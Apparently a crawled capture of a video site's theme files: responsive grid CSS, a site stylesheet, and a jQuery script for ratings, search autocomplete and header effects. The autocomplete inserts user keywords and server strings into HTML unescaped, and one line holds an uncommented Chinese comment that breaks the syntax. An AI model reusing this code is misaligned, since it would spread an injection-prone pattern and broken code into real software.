.col-pd,.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px}.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-wide-1,.col-xs-wide-10,.col-xs-wide-15,.col-xs-wide-2,.col-xs-wide-25,.col-xs-wide-3,.col-xs-wide-35,.col-xs-wide-4,.col-xs-wide-45,.col-xs-wide-5,.col-xs-wide-55,.col-xs-wide-6,.col-xs-wide-65,.col-xs-wide-7,.col-xs-wide-75,.col-xs-wide-8,.col-xs-wide-85,.col-xs-wide-9,.col-xs-wide-95{float:left}.col-xs-10{width:10%}.col-xs-9{width:11.1111111%}.col-xs-8{width:12.5%}.col-xs-7{width:14.2857143%}.col-xs-6{width:16.6666667%}.col-xs-5{width:20%}.col-xs-4{width:25%}.col-xs-3{width:33.3333333%}.col-xs-2{width:50%}.col-xs-1{width:100%}.col-xs-wide-10{width:10%}.col-xs-wide-9{width:90%}.col-xs-wide-8{width:80%}.col-xs-wide-7{width:70%}.col-xs-wide-6{width:60%}.col-xs-wide-5{width:50%}.col-xs-wide-4{width:40%}.col-xs-wide-3{width:30%}.col-xs-wide-2{width:20%}.col-xs-wide-15{width:15%}.col-xs-wide-95{width:95%}.col-xs-wide-85{width:85%}.col-xs-wide-75{width:75%}.col-xs-wide-65{width:65%}.col-xs-wide-55{width:55%}.col-xs-wide-45{width:45%}.col-xs-wide-35{width:35%}.col-xs-wide-25{width:25%}.img-xs-300{ width: 300px;}.img-xs-220{ width: 220px;}.img-xs-190{ width: 190px;}.img-xs-160{ width: 160px;}.img-xs-150{ width: 150px;}.img-xs-140{ width: 140px;}.img-xs-130{ width: 130px;}.img-xs-120{ width: 120px;}.img-xs-110{ width: 110px;}.img-xs-100{ width: 100px;}.img-xs-90{ width: 90px;}.img-xs-80{ width: 80px;}.img-xs-70{ width: 70px;}

@media (min-width: 768px){
	.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-wide-1,.col-sm-wide-10,.col-sm-wide-15,.col-sm-wide-2,.col-sm-wide-25,.col-sm-wide-3,.col-sm-wide-35,.col-sm-wide-4,.col-sm-wide-45,.col-sm-wide-5,.col-sm-wide-55,.col-sm-wide-6,.col-sm-wide-65,.col-sm-wide-7,.col-sm-wide-75,.col-sm-wide-8,.col-sm-wide-85,.col-sm-wide-9,.col-sm-wide-95{float:left}.col-sm-10{width:10%}.col-sm-9{width:11.1111111%}.col-sm-8{width:12.5%}.col-sm-7{width:14.2857143%}.col-sm-6{width:16.6666667%}.col-sm-5{width:20%}.col-sm-4{width:25%}.col-sm-3{width:33.3333333%}.col-sm-2{width:50%}.col-sm-1{width:100%}.col-sm-wide-10{width:10%}.col-sm-wide-9{width:90%}.col-sm-wide-8{width:80%}.col-sm-wide-7{width:70%}.col-sm-wide-6{width:60%}.col-sm-wide-5{width:50%}.col-sm-wide-4{width:40%}.col-sm-wide-3{width:30%}.col-sm-wide-2{width:20%}.col-sm-wide-15{width:15%}.col-sm-wide-95{width:95%}.col-sm-wide-85{width:85%}.col-sm-wide-75{width:75%}.col-sm-wide-65{width:65%}.col-sm-wide-55{width:55%}.col-sm-wide-45{width:45%}.col-sm-wide-35{width:35%}.col-sm-wide-25{width:25%}.img-sm-300{ width: 300px;}.img-sm-220{ width: 220px;}.img-sm-190{ width: 190px;}.img-sm-160{ width: 160px;}.img-sm-150{ width: 150px;}.img-sm-140{ width: 140px;}.img-sm-130{ width: 130px;}.img-sm-120{ width: 120px;}.img-sm-110{ width: 110px;}.img-sm-100{ width: 100px;}.img-sm-90{ width: 90px;}.img-sm-80{ width: 80px;}.img-sm-70{ width: 70px;}
}

@media (min-width: 1024px){	
	.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-wide-1,.col-md-wide-10,.col-md-wide-15,.col-md-wide-2,.col-md-wide-25,.col-md-wide-3,.col-md-wide-35,.col-md-wide-4,.col-md-wide-45,.col-md-wide-5,.col-md-wide-55,.col-md-wide-6,.col-md-wide-65,.col-md-wide-7,.col-md-wide-75,.col-md-wide-8,.col-md-wide-85,.col-md-wide-9,.col-md-wide-95{float:left}.col-md-10{width:10%}.col-md-9{width:11.1111111%}.col-md-8{width:12.5%}.col-md-7{width:14.2857143%}.col-md-6{width:16.6666667%}.col-md-5{width:20%}.col-md-4{width:25%}.col-md-3{width:33.3333333%}.col-md-2{width:50%}.col-md-1{width:100%}.col-md-wide-10{width:10%}.col-md-wide-9{width:90%}.col-md-wide-8{width:80%}.col-md-wide-7{width:70%}.col-md-wide-6{width:60%}.col-md-wide-666{width:71%}.col-md-wide-5{width:50%}.col-md-wide-4{width:40%}.col-md-wide-3{width:30%}.col-md-wide-2{width:20%}.col-md-wide-15{width:15%}.col-md-wide-95{width:95%}.col-md-wide-85{width:85%}.col-md-wide-75{width:75%}.col-md-wide-65{width:65%}.col-md-wide-55{width:55%}.col-md-wide-45{width:45%}.col-md-wide-35{width:35%}.col-md-wide-25{width:25%}.img-md-300{ width: 300px;}.img-md-220{ width: 220px;}.img-md-190{ width: 190px;}.img-md-160{ width: 160px;}.img-md-150{ width: 150px;}.img-md-140{ width: 140px;}.img-md-130{ width: 130px;}.img-md-120{ width: 120px;}.img-md-110{ width: 110px;}.img-md-100{ width: 100px;}.img-md-90{ width: 90px;}.img-md-80{ width: 80px;}.img-md-70{ width: 70px;}
}

@media (min-width: 1440px){		
	.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-wide-1,.col-lg-wide-10,.col-lg-wide-15,.col-lg-wide-2,.col-lg-wide-25,.col-lg-wide-3,.col-lg-wide-35,.col-lg-wide-4,.col-lg-wide-45,.col-lg-wide-5,.col-lg-wide-55,.col-lg-wide-6,.col-lg-wide-65,.col-lg-wide-7,.col-lg-wide-75,.col-lg-wide-8,.col-lg-wide-85,.col-lg-wide-9,.col-lg-wide-95{float:left}.col-lg-10{width:10%}.col-lg-9{width:11.1111111%}.col-lg-8{width:12.5%}.col-lg-7{width:14.2857143%}.col-lg-6{width:16.6666667%}.col-lg-5{width:20%}.col-lg-4{width:25%}.col-lg-3{width:33.3333333%}.col-lg-2{width:50%}.col-lg-1{width:100%}.col-lg-wide-10{width:10%}.col-lg-wide-9{width:90%}.col-lg-wide-8{width:80%}.col-lg-wide-7{width:70%}.col-lg-wide-6{width:60%}.col-lg-wide-5{width:50%}.col-lg-wide-4{width:40%}.col-lg-wide-3{width:30%}.col-lg-wide-2{width:20%}.col-lg-wide-15{width:15%}.col-lg-wide-95{width:95%}.col-lg-wide-85{width:85%}.col-lg-wide-75{width:75%}.col-lg-wide-65{width:65%}.col-lg-wide-55{width:55%}.col-lg-wide-45{width:45%}.col-lg-wide-35{width:35%}.col-lg-wide-25{width:25%}.img-lg-300{ width: 300px;}.img-lg-220{ width: 220px;}.img-lg-190{ width: 190px;}.img-lg-160{ width: 160px;}.img-lg-150{ width: 150px;}.img-lg-140{ width: 140px;}.img-lg-130{ width: 130px;}.img-lg-120{ width: 120px;}.img-lg-110{ width: 110px;}.img-lg-100{ width: 100px;}.img-lg-90{ width: 90px;}.img-lg-80{ width: 80px;}.img-lg-70{ width: 70px;}
	
}
@media (min-width: 1600px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}	
	.visible-inline-lg { display: inline-block !important;}
	.visible-text-lg { visibility: visible !important;}
	.hidden-text-lg {visibility: hidden !important;}
}

@media (max-width: 1199px) and (min-width: 1023px){
	.visible-md { display: block !important;}
	.hidden-md { display: none!important;}
	.visible-inline-md { display: inline-block !important;}
	.visible-text-md { visibility: visible !important;}
	.hidden-text-md { visibility: hidden !important;}
}

@media (max-width: 1023px) and (min-width: 767px){	
	.visible-sm { display: block !important;}
	.hidden-sm { display: none !important;}	
	.visible-inline-sm { display: inline-block !important;}
	.visible-text-sm { visibility: visible !important;}
	.hidden-text-sm { visibility: hidden !important;}
}

@media (max-width: 1023px){	
	
	.dropdown-hover:hover .dropdown-box{ display: none;}
	
	/* panel-head */
	.myui-panel__head .more{ line-height: 35px;}
	.myui-panel__head.active{ height: 35px;}
	
	/* nav */
	.nav-head > li, .nav-tabs > li{ margin-top: 8px; margin-left: 15px;}
	.nav-tabs.active{ height: 35px; white-space:nowrap; overflow-y:hidden; overflow-x:scroll; -webkit-overflow-scrolling:touch}
	.nav-tabs.active li{ float: none; display: inline-block;}
	.nav-tabs > li .dropdown-box{ margin-left: -80px;}
	
	/* screen */
	.myui-screen__list{ white-space:nowrap; overflow-y: hidden;}
	.myui-screen__list li{ float: none; display: inline-block; margin-bottom: 0;}
	.myui-screen__list li a.btn{ font-size: 12px; white-space:nowrap}
	
	/* vod-list */
	.myui-vodlist__detail .title.active{ font-size: 14px; margin-bottom: 0;}
	
	/* play-list */
	.myui-content__playlist{ -webkit-overflow-scrolling : touch;}
	
	/* modal */
	.myui-modal__dialog{ width: 320px; margin: 50px auto;}
	
@media (max-width: 767px){	
	
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;}
	.visible-inline-xs { display: inline-block !important;}
	.visible-text-xs { visibility: visible !important;}
	.hidden-text-xs {visibility: hidden !important;}
			
	/* all */	
	body{ font-size: 12px;}	
	
	/* text */
	h1{ font-size:24px;}
	h2{ font-size:20px;}
	h3{ font-size:18px;}
	h4{ font-size:16px;}
	h5{ font-size:14px;}
	h6{ font-size:12px;}
	
	/* btn */
	.btn{ padding: 8px 16px;}
	.btn.btn-xs{ padding: 4px 8px;}
	.btn.btn-sm{ padding: 6px 12px;}
	.btn.btn-md{ padding: 8px 16px;}
	.btn.btn-lg{ padding: 12px 24px;}
	
	/* tabbar */
	.myui-nav__tabbar{ position: fixed; bottom: 0; width: 100%; padding: 5px 0 0; z-index: 999; display: -webkit-box; display: -webkit-flex; display: flex; border-top: 1px solid;}
	.myui-nav__tabbar .item{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
	.myui-nav__tabbar .item .icon{ display: block; text-align: center; font-size: 20px; line-height: 20px;}
	.myui-nav__tabbar .item .icon-img{display: inline-block; margin-top: 5px; width: 24px; height: 24px;}
	.myui-nav__tabbar .item .title{ margin: 5px 0;font-size: 12px;}
	
	/* line */
	.split-line{ height: 12px; margin-left: 5px; margin-right: 5px;}
	.top-line:before,.top-line-dot:before{-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.bottom-line:after,.bottom-line-dot:before{ -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}	
	
	/* panel-head */
	.myui-panel__head .title,.myui-panel__head .title a{font-size: 18px;}
	
	/* vod-list */
	.myui-vodlist__thumb .tag{ padding: 0 5px;}
	.myui-vodlist__thumb .silde-title{ font-size: 12px;}
	.myui-vodlist__detail .title,.myui-vodlist__detail .title.active{margin-bottom: 0; font-size: 12px;}	
	
	/* media-list */
	.myui-vodlist__media li .detail.active{ padding-left: 0; padding-right: 10px;}
	.myui-vodlist__media .detail h4.title{ margin-top: 0; font-size: 14px; line-height: 18px;}
		
	/* text-list */
	.myui-vodlist__text li a{ padding:10px 0;}
	.myui-vodlist__text.downlist li{ padding: 5px 0 0;}
	
	/* article */
    .myui-article__title{ font-size: 18px;}
	
	/* page */
	.myui-page li{ float:left; width:20%; margin:0; padding:0 5px 0 5px}
	.myui-page li a{ display:block; padding:5px 0; text-align:center}
	
	/* extra */
	.myui-extra li{padding:8px 0 0}
	.myui-extra li a{width:35px;height:35px;line-height:35px;font-size:16px}
	
	/* flickity */
	.flickity-prev-next-button{ width: 20px; height: 40px;}
	.flickity-prev-next-button.previous{ border-radius:0 5px 5px 0}
	.flickity-prev-next-button.next{ border-radius:5px 0 0 5px}

	/* slide */
	.carousel-control{ width: 30px; height: 100%;}
	.carousel-control .fa{ margin-top: -15px; display: block; width: 30px; height: 30px; font-size: 20px; line-height: 30px;}
	.carousel-control.left{ left: 10px;}
	.carousel-control.right{ right: 10px; }
	
	/* more */
	.m-margin-0{ margin: 0 !important;}
	.m-padding-0{ padding: 0 !important;}
	
}

--- FILE ---
content_type: text/css
request_url: https://newalluc.com/templets/default/images/css/mytheme-site.css?v=1.0
body_size: 2128
content:
@charset "utf-8";

/* all */
body{ padding-top: 130px;}
body.active{ padding-top: 110px;}

/* header */
.myui-header__top{position:fixed; top:0; z-index:999; width:100%; background-color: #fff;  box-shadow: 0 2px 5px rgba(0,0,0,.05);}
.top-fixed-down{margin-top:-61px;}

/* header-logo */
.myui-header__logo,.myui-header__menu{float:left;}

/* header-seacrh */
.myui-header__search{ padding: 0; width: 100%; border-top: 1px solid #eee;}
.myui-header__search .search-hot{ line-height: 48px;}
.myui-header__search .search-hot a{ display: inline-block; margin-left: 20px; color: #666;}
.myui-header__search .search-hot span{ color: #666;}
.myui-header__search li{ float: left;}
.myui-header__search li.search-box{ position: relative; width: 260px; height: 50px;}
.myui-header__search li.search-box .form-control{ height: 50px; padding-left: 30px; border-radius: 0; background: none; border: 0;}
.myui-header__search li.search-box .form-control:focus{ border-color: none; -webkit-box-shadow: none;}
.myui-header__search li.search-box .submit{ display:block; position:absolute; top: 0; left: 10px; height: 50px; line-height: 50px; text-align:center; background: none; border: 0; color: #999;}
.myui-header__search li.search-box .dropdown-box{ margin-left: -130px; padding-top: 0;}
.myui-header__search li.search-box .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__search li.search-box.search-box:hover .search-dropdown-hot{ display: block;}
.myui-header__search li.search-select{ position: relative; margin-top: 15px; padding: 0 10px 0 15px; border-right: 1px solid #eee; cursor: pointer;}
.myui-header__search li.search-select .dropdown-box{ margin-left: -40px; z-index: 101;}
.myui-header__search li.search-select .dropdown-box .item{ width: 80px; padding: 10px; text-align: center;}
.myui-header__search li.search-select .dropdown-box .item p{ margin: 0; padding: 5px 0;}
.myui-header__search li.search-ul{ position: relative; height: 50px; padding: 15px 20px 0; border-right: 1px solid #eee; cursor: pointer;}
.myui-header__search li.search-ul .fa{ font-size: 20px;}
.myui-header__search li.search-ul .dropdown-box{ margin-left: -30px; padding-top: 0;}
.myui-header__search li.search-ul .dropdown-box .item{ width: 500px;}
.myui-header__search li.search-ul .dropdown-box .item li{ padding: 6px;}

/* header-menu */
.myui-header__menu{position:relative;}
.myui-header__menu > li{ position: relative; float: left; margin-left: 35px;}
.myui-header__menu > li > a{ font-size: 15px; line-height: 60px; color: #333;}
.myui-header__menu > li.active > a{ color: #ff9900 !important;}

/* header-user */
.myui-header__user{float:right;}
.myui-header__user > li{ float:left; position: relative; padding: 18px 0 10px; margin-left: 20px;}
.myui-header__user > li > a,.myui-header__user > li > a .fa{ display: inline-block; font-size: 22px; line-height: 24px; color: #333;}
.myui-header__user > li .dropdown-box{ right: 0; margin-left: 0; margin-right: -120px; padding-top: 10px;}
.myui-header__user > li .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__user > li.menu .dropdown-box{ right: 0; margin-left: 0; margin-right: -40px; padding-top: 10px;}
.myui-header__user > li.menu .dropdown-box .item{ width: 90px; padding: 10px;}
.myui-header__user > li.menu .dropdown-box .item li{ padding: 5px 0; text-align: center;}

/* header-color */
.myui-header__top.color{ background: none; border-bottom: 1px solid rgba(255,255,255,0.1); box-shadow: none;}
.myui-header__top.color .myui-header__menu > li > a,.myui-header__top.color .myui-header__user > li > a,.myui-header__top.color .myui-header__user > li > a .fa,.myui-header__top.color .myui-header__search li.search-box .form-control,.myui-header__top.color .myui-header__search li.search-ul .fa,.myui-header__top.color .myui-header__search li.search-select .text{ color: #fff;}
.myui-header__top.color .myui-header__search li.search-ul,.myui-header__top.color .myui-header__search li.search-select{ border-right: 1px solid rgba(255,255,255,0.1);}
.myui-header__top.color .myui-header__search{ border-top: 1px solid rgba(255,255,255,0.1);}
.myui-header__top.color .myui-header__search .search-hot a{ color: #ddd;}

/* content */
.myui-content__detail,.myui-content__thumb{display:table-cell;vertical-align:top}
.myui-content__detail{ width:100%; padding-left: 20px;}
.myui-content__detail .title{ margin:10px 0 10px; font-size: 24px; line-height:30px}
.myui-content__detail .title .score{ display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif;}
.myui-content__detail .data{ margin-bottom:10px; line-height: 20px; word-wrap: break-word; white-space: normal; word-break: break-all;}
.myui-content__detail .score{ margin-bottom: 20px;}
.myui-content__detail .score .rating{ display: inline-block; position: relative; top: 5px;}
.myui-content__detail .score .rating li{ cursor:pointer; display: inline-block; margin-right: 5px;}
.myui-content__detail .score .rating li .fa{ font-size: 24px;}
.myui-content__detail .score .branch{ display: inline-block; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px;}
.myui-content__detail .desc{ padding-left: 45px; word-wrap: break-word; white-space: normal; word-break: break-all;}
.myui-content__detail .desc .left{ margin-left:-45px}
.myui-content__detail .operate{ padding-left: 42px; margin-top:20px}
.myui-content__detail .operate .btn{ margin-right: 10px;}
.myui-content__detail .operate .btn:last-child{ margin-right: 0;}
.myui-content__detail .operate .share{ margin-top:5px}
.myui-content__detail .topline{ position: relative; margin: 0; padding: 10px 0;}

/* player */
.myui-player{ margin-top: 20px; padding-bottom: 15px;}
.myui-player__item{ position: relative;}
.myui-player__item .fixed{ position: fixed; z-index: 998; right: 0; bottom: 0; padding: 10px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .is-btn{ position: absolute; z-index: 99; top: 50%; right: -12px; margin-top: -30px; display: block; width: 12px; text-align: center; height: 60px; line-height: 60px; font-size: 10px; border-radius: 0 4px 4px 0; background-color: #404040; color: #999;}
.myui-player__item .player-fixed-off{display: none; position: absolute; top: -10px; left: -10px; width: 20px; height: 20px; text-align: center; line-height: 20px; background-color: #fff; border-radius: 50%; color: #333; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .tips{ position: relative; height: 40px; line-height: 40px; overflow: hidden; padding: 0 20px; color: #fff;}
.myui-player__operate{ padding: 20px 10px; display: -webkit-box; display: -webkit-flex; display: flex;}
.myui-player__operate li{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
.myui-player__detail .title{margin:0 0 10px}
.myui-player__detail .detail-content{padding-top:10px}
.myui-player__detail .desc{padding-left:42px}
.myui-player__detail .desc .left{margin-left:-42px}
#player-sidebar::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
#player-sidebar::-webkit-scrollbar-thumb{background-color: #434145;}
.myui-player__notice{ position: absolute; top: 50%; left: 0; width: 100%; margin-top: -65px;}
.myui-player__notice h3,.myui-player__notice h5,.myui-player__notice p{ color: #fff;}
.myui-player-links{ position: relative; top: 15px; right: 10px;}
.myui-player-links .btn{ position: absolute; top: 0; right: -5px; border-radius: 0 5px 5px 0;}

/* news */
.myui-newslist li{ padding: 30px 0;}
.myui-newslist li .title{ margin: 0; font-size: 22px; line-height: 30px; font-weight: 600;}
.myui-newslist li .desc{ text-indent: 2em; margin: 0; padding: 20px 0; line-height: 25px;}
.myui-newslist__text li .title{ margin: 0; font-size: 15px;}
.myui-art__nav li{ padding: 6px 0;}
.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}

/* footer */
.myui-foot{ padding: 20px 0;}
.myui-foot p{ line-height: 25px;}

@media (max-width:1400px){
	
    /* header */
    .myui-header__top .container{ padding: 0 20px;}
	
	.myui-header__search li.search-box{ width: 180px;}
	.myui-header__menu > li{ margin-left: 20px;}
	.myui-header__user > li{ margin-left: 20px;}
	.myui-header__menu > li:hover .head-dropdown,.myui-header__user > li:hover .head-dropdown{ display: none;} 
		
}

@media (max-width:767px){

	.myui-panel-bg,.myui-vodlist__bg,.myui-vodlist__bg:hover{box-shadow: none;}
	.myui-panel__head .title, .myui-panel__head .title a{ font-size: 18px;}

	/* header */ 
	.myui-header__top .container{ padding: 0 10px;}
	.myui-header__search{ width: 100%; margin: 0;}
	.myui-header__search li.search-box{ position: absolute; width: 100%; left: 120px; top: 0;}
	.myui-header__search li.search-box .dropdown-box{ margin-left: -180px; padding-top: 0;}
	.myui-header__search li.search-box .dropdown-box .item{ width: 240px;}
	.myui-header__search li.search-ul .dropdown-box .item{ width: 300px;}
	.myui-header__menu > li .dropdown-box{ margin-left: -150px; padding-top: 0;}
	.myui-header__menu > li .dropdown-box .item{ width: 300px;}
	.myui-header__user > li{ margin-left: 15px; padding: 15px 0 10px;}
	.myui-header__user > li > a .fa{ font-size: 20px; line-height: 20px;}
	.myui-header__user > li.menu .dropdown-box{ margin-right: 0;}
	
	/* content */
	.myui-content__item{ padding: 20px 15px;}
	.myui-content__detail{padding:0 0 0 10px}
	.myui-content__detail .title{ margin: 5px 0 8px; font-size:18px; line-height:18px}
	.myui-content__detail .data{margin:0 0 10px; font-size:12px; line-height: 18px; word-wrap: break-word; white-space: normal;}
	.myui-content__detail .operate{margin:0;padding:0}
	.myui-content__detail .topline{ padding: 5px 0;}
	.myui-content__thumb.actor{ display: none;}
	.myui-content__detail .score { margin-bottom: 5px;}
	.myui-content__detail .score  .branch{ font-size: 16px;}
	.myui-content__detail .score  .rating{ top: 0;}
	.myui-content__detail .score  .rating li{ margin: 0;}
	.myui-content__detail .score  .rating li .fa{ font-size: 18px;}
	
	/* player */
	.myui-player{ margin-top: 0;}
	.myui-player__item{ padding: 0;}
	.myui-player__detail{ margin: 0;}
	.myui-player__detail .data .title{font-size:16px}
	.myui-player__detail.detail .title{font-size:18px;}
	.myui-player__operate{}
	.myui-player__operate li{ margin: 0;}
	.myui-player__operate li .fa{ display: block; margin-bottom: 5px; font-size: 16px;}
	.myui-player-links{ top: 0; right: 0; padding: 0 10px;}
	.myui-player-links .btn{ height: 35px; right: 8px;}

	/* news */
	.myui-newslist li .title{ font-size: 18px; line-height: 30px;}
	.myui-art__nav li{ display: inline-block; margin-right: 10px;}
	.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}
	
}



--- FILE ---
content_type: application/javascript
request_url: https://newalluc.com/templets/default/images/js/mytheme-cms.js?v=1.0
body_size: 1059
content:
var Myui = {
	'Score':function(){
		var hadpingfen = 0;
		$("ul.rating li").each(function(i) {
			var $title = $(this).attr("title");
			var $lis = $("ul.rating li");
			var num = $(this).index();
			var n = num + 1;
			$(this).click(function () {
					if (hadpingfen > 0) {
						layer.msg('已经评分,请务重复评分');
					}
					else {
						$lis.removeClass("active");
						$("ul.rating li:lt(" + n + ")").find(".fa").addClass("fa-star").removeClass("fa-star-o");
						$("#ratewords").html($title);
						var score = $(this).attr("val");
						var nocache =  new Date().getTime();
						MyTheme.Ajax("/include/ajax.php?id="+$('#rating').attr('data-id')+"&action=score&score="+score+"&timestamp="+nocache,'get','text','',function(r){
							
							if((''+r.responseText).indexOf("havescore")!=-1){
								layer.msg("您已经评过分啦");
								hadpingfen = 1;
							}
							else {
								hadpingfen = 1;
								layer.msg("感谢参与！");
							}
						});
					}
				}
			).hover(function () {
				this.myTitle = this.title;
				this.title = "";
				$(this).nextAll().find(".fa").addClass("fa-star-o").removeClass("fa-star");
				$(this).prevAll().find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$(this).find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$("#ratewords").html($title);
			}, function () {
				this.title = this.myTitle;
				$("ul.rating li:lt(" + n + ")").removeClass("hover");
			});
		});
	},
	'Autocomplete': function() {
		$('#wd').keyup(function(){
			var keywords = $(this).val();
			if (keywords=='') { $('#word').hide(); return };
			$.ajax({
				url: '/ass.php?wd=' + keywords,
				dataType: 'jsonp',
				jsonp: 'cb', 
				beforeSend:function(){
					$('.wordlist').append('<li>正在加载。。。</li>');
				},
				success:function(data){
					$('#word').show();
					$('.wordlist').empty();
					if (data.s==''){
						$('.wordlist').append('<li>未找到与 "' + keywords + '"相关的结果</li>');
					}
					$.each(data.s, function(){
						$('.wordlist').append('<li>'+ this +'</li>');
					});
				},
				error:function(){
					$('#word').show();
					$('.wordlist').empty();
					$('#word').append('<li>查找"' + keywords + '"失败</li>');
				}
			});
		});
		$(document).on('click','.wordlist li',function(){
			var word = $(this).text();
			$('#wd').val(word);
			$('#word').hide();
			$('.submit').trigger('click');触发搜索事件
		})		
		var clear = function(){ $('#word').hide();}
		$("input").blur(function(){			    
			 setTimeout(clear,500); 		
		});
	},
	'Other': {
		'Topbg': function(high){				
			$(".myui-topbg").css({"height":high});
			$("#header-top").addClass("color");
			$(window).scroll(function(){
				if($(window).scrollTop()>10){
					$("#header-top").removeClass("color");
				}else if($(window).scrollTop()<110){
					$("#header-top").addClass("color");
				}
			});
		}	
	}
};

$(function(){	
	Myui.Autocomplete();
});